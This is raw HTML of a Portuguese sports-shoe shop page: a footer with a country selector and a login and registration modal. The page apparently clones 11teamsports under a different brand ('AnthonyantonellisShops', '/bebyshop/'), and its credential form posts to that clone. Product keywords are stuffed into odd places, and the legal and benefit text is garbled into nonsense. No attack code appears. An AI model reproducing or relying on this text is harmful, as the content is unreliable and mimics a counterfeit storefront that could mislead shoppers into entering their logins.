aria-haspopup="true" aria-expanded="false"> <div class="row"> <div class="col"> <i class="mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pt.svg" alt="flag_pt" height="16" width="16" loading="lazy"></i> EUR - Portugal (Português) </div> <div class="col-auto"> <i class="svg-icon svg-icon--270deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <div class="dropdown-menu dropdown-menu-left footer-dropdown__menu card-shadow" aria-labelledby="dropdownMenuButton"> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/de-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_de.svg" alt="flag_de" height="16" width="16" loading="lazy"> </i> EUR - Alemanha (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/at-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_at.svg" alt="flag_at" height="16" width="16" loading="lazy"> </i> EUR - Áustria (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/ch-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ch.svg" alt="flag_ch" height="16" width="16" loading="lazy"> </i> CHF - Suíça (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/it-it/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_it.svg" alt="flag_it" height="16" width="16" loading="lazy"> </i> EUR - Itália (Italiano) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.nl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_nl.svg" alt="flag_nl" height="16" width="16" loading="lazy"> </i> EUR - Países Baixos (Dutch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.pl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - Polónia (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.bg"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_bg.svg" alt="flag_bg" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.bg (BG) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cy"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cy.svg" alt="flag_cy" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.cy (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hr.svg" alt="flag_hr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.hr (Hrvatski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.dk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_dk.svg" alt="flag_dk" height="16" width="16" loading="lazy"> </i> DKK - 11teamsports.dk (Dansk) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.sk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_sk.svg" alt="flag_sk" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.sk (Slovensky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.si"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_si.svg" alt="flag_si" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.si (Slovenski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.es"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_es.svg" alt="flag_es" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.es (Español) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.fi"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_fi.svg" alt="flag_fi" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.fi (Suo̯mi) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.gr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_gr.svg" alt="flag_gr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.gr (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hu"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hu.svg" alt="flag_hu" height="16" width="16" loading="lazy"> </i> HUF - 11teamsports.hu (Magyar) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ie"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ie.svg" alt="flag_ie" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.ie (English) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.pl"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - 11teamsports.pl (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cz"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cz.svg" alt="flag_cz" height="16" width="16" loading="lazy"> </i> CZK - 11teamsports.cz (Česky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ro"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ro.svg" alt="flag_ro" height="16" width="16" loading="lazy"> </i> RON - 11teamsports.ro (Româna) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.se"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_se.svg" alt="flag_se" height="16" width="16" loading="lazy"> </i> SEK - 11teamsports.se (Svenska) </a> </div> </div> <div class="h5 footer-title mb-4 mt-5 d-none d-lg-block color-lg-gray">Precisas de ajuda ?</div> <a href="mailto:info@11teamsports.pt" class="btn btn-block text-left footer-dropdown__btn"> <div class="row"> <div class="col"> <i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/fa-email.svg" alt="fa-email" height="16" width="16" loading="lazy"></i> info@AnthonyantonellisShops </div> <div class="col-auto"> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-arrow-right-long.svg" alt="fa-arrow-right-long" height="16" width="16" loading="lazy"></i> </div> </div> </a> </div> </div> <hr class="bg-white-dark mt-0 mt-lg-5 mb-4"> <div class="footer-m-opacity"> <div class="row text-center"> <div class="col font-em-sm-20 font-em-lg-25 text-lg-left"> </div> <div class="col-12 col-lg-auto mt-2 mt-lg-0 footer-svg-fill font-em-20"> </div> </div> </div> </div> <div class="footer-copyright-line"> <div class="page-max-width mx-auto p-3 text-center font-size-90"> © 2010 – 2026 <span class="ml-2">AnthonyantonellisShops</span> </div> </div> </div> </div> </div> <div style="display:none"> </div> <div style="display:none"> </div> <div class="modal fade modal-blurred" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered" role="document"> <div class="modal-content overflow-hidden card-shadow"> <div class="modal-header modal-header-absolute modal-login__header d-flex align-items-start justify-content-between"> <div class="font-weight-normal"></div> <button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="modal-body p-0"> <div class="modal-login-container d-flex flex-column flex-lg-row "> <div class="modal-login-forms"> <div class="modal-login-forms__inner w-100 h-100 d-flex align-items-center pt-4 pt-lg-4 px-3 pb-3 px-lg-4 pb-lg-4"> <form action="/bebyshop/" method="post" id="login-form" class="w-100"> <input type="hidden" name="redirect_input" value="" id="redirect_input"> <div class="font-em-lg-125 text-center mb-2 for-club">Nike Phantom 6</div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class="font-weight-normal text-center"> <div class="collapse show modal-sign-title font-em-125"> <div class="for-login">Bem-vindo de volta</div> <div class="for-club">Com uma conta existente</div> </div> <div class="collapse modal-sign-coupon font-em-125">Faz login para inserir o código de desconto</div> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> </div> <div class="form-group mt-4"> <label for="frm-logInFormModal-login" class="d-none">E-mail</label> <input type="email" name="login" placeholder="E-mail" id="frm-logInFormModal-login" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2 pecka-reset" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField0">Palavra-passe</label> <input type="password" name="pass" placeholder="Palavra-passe" id="passField0" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2 pecka-reset"> <i id="passFieldShow0" class="svg-icon show-pass-btn" onclick="showPassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide0" class="svg-icon show-pass-btn d-none" onclick="hidePassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <a href="/bebyshop/user/lost-password" rel="nofollow" class="link-dark">Esqueçeste-te da palavra-passe?</a> </div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="log_in" formnovalidate data-nette-validation-scope='["login","pass"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Iniciar sessão</button> </div> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="collapse show modal-sign-title font-em-125 font-weight-normal text-center"> <div class="for-login">Tenho uma conta</div> <div class="for-club">Com uma conta existente</div> </div> <div class="mt-3"> <a href="/bebyshop/user/login" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block"> Iniciar sessão </a> </div> </div> <hr class="hr-text" data-content="OU"> <div class="font-em-125 font-weight-normal text-center mb-3"> <div class="for-login">Estou aqui pela primeira vez</div> <div class="for-club">Precisas de ajuda</div> </div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class=""> <a href="/bebyshop/user/register" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block">Inscreve-te</a> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> <div class="form-group"> <label for="frm-logInFormModal-login2" class="d-none">E-mail</label> <input type="email" name="login2" placeholder="E-mail" id="frm-logInFormModal-login2" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField1">Palavra-passe</label> <input type="password" name="pass2" placeholder="Palavra-passe" id="passField1" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2"> <i id="passFieldShow1" class="svg-icon show-pass-btn" onclick="showPassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide1" class="svg-icon show-pass-btn d-none" onclick="hidePassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <small>Todos os campos são necessários</small> </div> <div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="register" value="Registar" formnovalidate data-nette-validation-scope='["login2","pass2"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Inscreve-te</button> </div> </div> </div> <div class="mt-2 line-height-1"> <small>Regulamento de Proteção de Dados Pessoais <a href="/bebyshop/pg/termos-e-condiccoes" class="link-dark">de 4.6 estrelas</a> e <a href="/bebyshop/pg/politica-de-privacidade" class="link-dark">princípios de proteção da privacidade</a> Devolução de pedido.</small> <small class="for-club">Ao registares-te no House Of Clubs, concordas com os <a href="/bebyshop/pg/obchodni-podminky#article5" class="link-dark"> de 4.6 estrelas</a>.</small> </div> </div> <input type="hidden" name="_do" value="logInFormModal-submit">
</form> </div> </div> <div class="card-shadow modal-login-image"> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-login"> <div class="font-em-sm-125 font-em-lg-15 font-weight-normal text-center z-index-2">Porquê registar?</div> <div class="text-center font-em-lg-125 z-index-2">Regista-te para teres muitos benefícios!</div> </div> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-club"> <div class="text-center z-index-2 mx-auto" style="width: 60%"> <i class="svg-icon modal-login-logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 94.85 83.12" fill="currentColor"><path d="M70.51 0H24.48c-.44 0-.84.24-1.06.61L.17 40.97c-.22.38-.22.84 0 1.22l23.14 40.22c.22.38.62.61 1.06.61l42.82.1c.67 0 1.22-.54 1.22-1.22 0-.67-.54-1.22-1.21-1.22l-42.12-.1-22.45-39L25.17 2.44h44.64l22.4 39.14-22.57 39.39c-.34.58-.13 1.33.45 1.66.19.11.4.16.61.16.42 0 .83-.22 1.06-.61l22.93-39.99c.22-.37.22-.84 0-1.21L71.58.62C71.36.24 70.96 0 70.51 0" class="st0"></path><path d="M13.79 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M41.5 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M62.71 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M20.32 43.86c-.35 0-.63.28-.63.63v5.53c0 .34.28.63.63.63s.63-.28.63-.63v-5.53c0-.35-.28-.63-.63-.63M22.09 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c0-.34-.28-.62-.63-.62M20.32 32.69h-4.8c-.35 0-.63.28-.63.63s.28.63.63.63h4.8c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M48.46 54.36h-5.22c-.35 0-.63.28-.63.63s.28.63.63.63h5.22c.35 0 .63-.28.63-.63-.01-.35-.28-.63-.63-.63M24.21 43.96h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M24.21 46.56h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63 0-.34-.28-.63-.63-.63M67.78 32.69H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 37.86H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 27.53H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63-.01-.35-.29-.63-.63-.63M30.33 27.2c-2.36 0-5.84 1.96-5.84 6.16 0 5.48 4.93 6.09 4.98 6.1h.07c.31 0 .58-.24.62-.56.04-.34-.21-.65-.55-.69-.16-.02-3.87-.51-3.87-4.85 0-3.67 3.15-4.9 4.59-4.9 1.59 0 4.59 1.03 4.59 4.9 0 3.94-3.66 4.82-3.81 4.86-.34.08-.55.41-.48.75.06.29.32.49.61.49.05 0 .09 0 .14-.02.05-.01 4.79-1.13 4.79-6.08 0-4.52-3.48-6.16-5.84-6.16M15.52 43.96c-1.28 0-3.16 1.05-3.16 3.32 0 2.05 1.46 2.94 2.23 3.13l.15.02c.28 0 .54-.19.61-.48.08-.34-.12-.67-.46-.76-.05-.01-1.28-.33-1.28-1.92 0-1.54 1.31-2.06 1.91-2.06.66 0 1.91.43 1.91 2.06 0 1.46-1.05 1.84-1.16 1.88-.33.1-.52.44-.43.78.08.28.33.45.6.45.06 0 .12-.01.18-.02.71-.21 2.07-1.12 2.07-3.08-.01-2.44-1.89-3.32-3.17-3.32M46.94 27.45c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M58.92 44.05c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M60.91 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M53.6 27.2c-2.74 0-4.23 1.8-4.23 3.49 0 .92.43 1.77 1.2 2.37.82.64 2 .98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.66.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.07-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.44 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.72-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.71-.46-.36-.71-.86-.71-1.39 0-1.08 1.04-2.23 2.95-2.23 1.28.05 2.25.37 2.78.95.5.54.49 1.14.49 1.16-.02.34.24.64.58.67h.03c.33 0 .61-.25.64-.58.01-.11.05-1.14-.79-2.07-.76-.85-2-1.31-3.71-1.37M77.79 43.68c-2.75 0-4.23 1.8-4.23 3.49 0 .92.42 1.77 1.2 2.37.82.64 1.99.98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.65.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.06-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.43 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.73-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.72-.46-.36-.71-.85-.71-1.38 0-1.08 1.04-2.23 2.95-2.23 1.29.04 2.25.37 2.78.95.5.54.48 1.15.48 1.16-.02.35.24.65.58.67h.04c.33 0 .61-.25.63-.58.01-.11.05-1.14-.79-2.07-.75-.85-1.99-1.31-3.7-1.37M68.11 44.05h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c1.27 0 1.6 1.2 1.6 1.9 0 .53-.16 1.04-.43 1.4-.29.38-.68.57-1.17.57h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c.87 0 1.64-.38 2.17-1.06.45-.58.69-1.35.69-2.16 0-1.58-.97-3.17-2.86-3.17M70.22 50.11c-.14 0-.29.05-.41.15-.26.22-.3.62-.08.88.46.55.56 1.44.22 2.16-.18.38-.62 1.01-1.62 1.01h-4.09c-.35 0-.63.28-.63.63s.28.63.63.63h4.09c1.22 0 2.25-.65 2.76-1.74.54-1.16.38-2.57-.4-3.49-.11-.16-.29-.23-.47-.23M34.44 43.96c-.97 0-5.8.29-5.8 6.06 0 3.07 1.62 4.54 2.97 5.23 1.43.73 2.85.73 2.91.73 1.35 0 2.86-.7 4.05-1.87.25-.24.25-.64 0-.89-.12-.12-.28-.19-.45-.19-.16 0-.32.06-.44.18-.74.73-1.96 1.51-3.17 1.51-.01 0-1.17-.01-2.34-.6-1.51-.77-2.28-2.15-2.28-4.11 0-4.46 3.48-4.8 4.55-4.8 1.7 0 2.43.52 3.28 1.24.12.1.26.15.41.15.18 0 .35-.07.47-.22.23-.26.2-.66-.07-.88-.93-.81-1.95-1.54-4.09-1.54" class="st0"></path></svg></i> </div> </div> <div class="modal-login__item px-4 pb-4 pt-0 pb-lg-5 px-lg-5 font-em-lg-125 z-index-2 "> <div class="membership-list is-first for-login"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Segue o estado da tua encomenda</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Segue o estado da tua encomenda</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Chuteiras de futebol adidas Predator Elite FG</span> </div> </div> </div> <div class="membership-list is-second for-club" data-content="Benefícios da adesão"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Desconto extra de 5%</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Possibilidade de usar cupões de desconto</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Reclamar item defeituoso</span> </div> </div> </div> </div> <div class="modal-login__item is-loader align-items-center justify-content-center w-100 h-100"> <div><div 